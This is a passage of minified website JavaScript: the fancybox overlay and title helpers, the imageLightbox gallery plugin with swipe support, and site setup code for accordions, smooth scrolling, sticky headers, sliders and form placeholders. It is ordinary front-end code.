t=r.previous,e=t.prevEffect,n={opacity:.1},o=r.direction;"elastic"===e&&(n["down"===o||"up"===o?"top":"left"]=("up"===o||"left"===o?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(a.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;a.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=a.scrollTop(),e=a.scrollLeft(),this.el.removeClass("fancybox-lock"),a.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),s.width()>t&&(i=s.width())):s.width()>a.width()&&(i=s.width()),this.overlay.width(i).height(s.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=s.height()>a.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,o;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=a.scrollTop(),o=a.scrollLeft(),this.el.addClass("fancybox-lock"),a.scrollTop(n).scrollLeft(o)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,o=r.current,a=o.title,s=t.type;if(i.isFunction(a)&&(a=a.call(o.element,o)),h(a)&&""!==i.trim(a)){switch(e=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+a+"</div>"),s){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(p(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),o=this.selector||"",a=function(a){var s,l,u=i(this).blur(),d=e;a.ctrlKey||a.altKey||a.shiftKey||a.metaKey||u.is(".fancybox-wrap")||(s=t.groupAttr||"data-fancybox-group",(l=u.attr(s))||(s="rel",l=u.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(d=(u=(u=o.length?i(o):n).filter("["+s+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(u,t)&&a.preventDefault())};return e=(t=t||{}).index||0,o&&!1!==t.live?s.undelegate(o,"click.fb-start").delegate(o+":not('.fancybox-item, .fancybox-nav')","click.fb-start",a):n.unbind("click.fb-start").bind("click.fb-start",a),this.filter("[data-fancybox-start=1]").trigger("click"),this},s.ready((function(){var e,a,s,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(s=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===s[0].offsetTop||15===s[0].offsetTop,s.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),o.addClass("fancybox-lock-test"),a=i(t).width(),o.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(a-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i){var n=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==n(),a=function(t,e,i){var o={},a=n();o[a+"transform"]="translateX("+e+")",o[a+"transition"]=a+"transform "+i+"s linear",t.css(o)},s="ontouchstart"in e,r=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,l=function(t){if(s)return!0;if(!r||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var u=t([]),d=t(),c=t(),h=0,f=0,p=0,m=!1,v=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},g=function(){if(!c.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),o=new Image;o.src=c.attr("src"),o.onload=function(){if(h=o.width,f=o.height,h>i||f>n){var a=h/f>i/n?h/i:f/n;h/=a,f/=a}c.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},y=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),c.length){if(!1!==e&&(u.length<2||!0===n.quitOnEnd&&(-1===e&&0==u.index(d)||1===e&&u.index(d)==u.length-1)))return b(),!1;var i={opacity:0};o?a(c,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(c.css("left"))+100*e+"px",c.animate(i,n.animationSpeed,(function(){w()})),p=0}m=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){c=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){c.appendTo("body"),g();var i={opacity:1};if(c.css("opacity",0),o)a(c,-100*e+"px",0),setTimeout((function(){a(c,"0px",n.animationSpeed/1e3)}),50);else{var s=parseInt(c.css("left"));i.left=s+"px",c.css("left",s-100*e+"px")}if(c.animate(i,n.animationSpeed,(function(){m=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var r=u.eq(u.index(d)+1);r.length||(r=u.eq(0)),t("<img />").attr("src",r.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,s=0,f=0;c.on(r?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return b(),!1;if(l(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=u.eq(u.index(d)-(h/2>e?1:-1))).length||(d=u.eq(h/2>e?u.length:0)),y(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;o&&(f=parseInt(c.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),s=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-s,o?a(c,-p+"px",0):c.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!l(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=u.eq(u.index(d)-(p<0?1:-1))).length||(d=u.eq(p<0?u.length:0)),y(p>0?"right":"left")):o?a(c,"0px",n.animationSpeed/1e3):c.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},w=function(){if(!c.length)return!1;c.remove(),c=t()},b=function(){if(!c.length)return!1;c.animate({opacity:0},n.animationSpeed,(function(){w(),m=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",g),n.quitOnDocClick&&t(i).on(s?"touchend":"click",(function(e){c.length&&!t(e.target).is(c)&&b()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!c.length)return!0;t.preventDefault(),27==t.keyCode&&b(),37!=t.keyCode&&39!=t.keyCode||((d=u.eq(u.index(d)-(37==t.keyCode?1:-1))).length||(d=u.eq(37==t.keyCode?u.length:0)),y(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!v(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void y()))})),this.each((function(){if(!v(this))return!0;u=u.add(t(this))})),this.switchImageLightbox=function(t){var e=u.eq(t);if(e.length){var i=u.index(d);d=e,y(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return b(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),o=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(o-=1,$(e).eq(o).length||(o=$(e).length)):(o+=1,$(e).eq(o).length||(o=0)),t.switchImageLightbox(o),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$('a[href*="#"]:not([href="#"], [href^="#panel"])').click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html, body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(window).load((function(){if(!($(window).width()>1024))return!1;stickyHeaderFunction()})),$(window).resize((function(){if(!($(window).width()>1024))return!1;debounce(stickyHeaderFunction,250)})),$(window).scroll((function(){if(!($(window).width()>1024))return!1;debounce(stickyHeaderFunction,250)})),$(document).ready((function(){$(".flexslider").flexslider({directionNav:!1,smoothHeight:!0}),$("#gallery-thumb-container").flexslider({animation:"slide",animationLoop:!1,itemWidth:250,itemMargin:5}),detachCouponH1(),setDataSelect(),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),FastClick.attach(document.body),$(document).foundation(),$(window).on("changed.zf.mediaquery",(function(t,e,i){$(".sub-page .content-sub-text").removeAttr("style")})),$(window).on("changed.zf.mediaquery",(function(t,e,i){}))}));var calculateGutter=function(t,e){var i=($(window).width()-$("."+t+" .row").width())/2;$("."+e).css("width",i)};